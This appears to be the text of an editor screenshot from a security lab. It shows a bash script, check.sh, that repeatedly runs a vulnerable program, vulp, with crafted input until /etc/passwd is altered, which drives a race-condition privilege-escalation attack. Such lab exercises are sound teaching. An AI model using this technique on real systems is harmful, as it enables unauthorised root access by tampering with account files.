 vulp.c × input × myfile × check.sh ×
1 #!/bin/bash
2
3 CHECK_FILE="ls -l /etc/passwd"
4 old=$($CHECK_FILE)
5 new=$($CHECK_FILE)
6 while [ "$old" == "$new" ]
7 do
8     ./vulp < input
9     new=$($CHECK_FILE)
10 done
11 echo "STOP... The passwd file has been changed"